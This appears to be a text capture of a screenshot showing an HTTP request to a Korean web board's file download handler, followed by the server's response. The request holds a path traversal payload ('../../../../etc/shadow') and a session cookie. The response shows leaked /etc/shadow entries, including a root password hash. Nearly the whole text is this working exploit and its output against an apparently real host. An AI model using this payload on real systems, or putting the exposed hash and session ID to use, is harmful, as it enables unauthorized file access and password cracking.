 text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer:
http://shanky.co.kr:38080/infosec/board/boardView.js
p?num=3583
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=7915C2ABE14046282734D266142238A2;
JSESSIONID=7915C2ABE14046282734D266142238A2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
server_file_name=../../../../../../../etc/shadow&
user_file_name=asdasd
8
9 root:$6$A0V6320kctIDnbgc$QB0WHmx//SY3hSncs3EdfnYy.dR
eWIPHxGm68Uef1o/BdZ06quRIrtc4xskKyUjkr7Agjn5FGZI90Qw
uuVHko0:16397:0:99999:7:::
10 bin:*:15980:0:99999:7:::
11 daemon:*:15980:0:99999:7:::
12 adm:*:15980:0:99999:7:::
13 lp:*:15980:0:99999:7:::
14 sync:*:15980:0:99999:7:::
15 shutdown:*:15980:0:99999:7:::
16 halt:*:15980:0:99999:7:::
17 mail:*:15980:0:99999:7:::
18 uucp:*:15980:0:99999:7:::
19 operator:*:15980:0:99999:7:::
20 games:*:15980:0:99999:7:::
21 gopher:*:15980:0:99999:7:::
22 ftp:*:15980:0:99999:7:::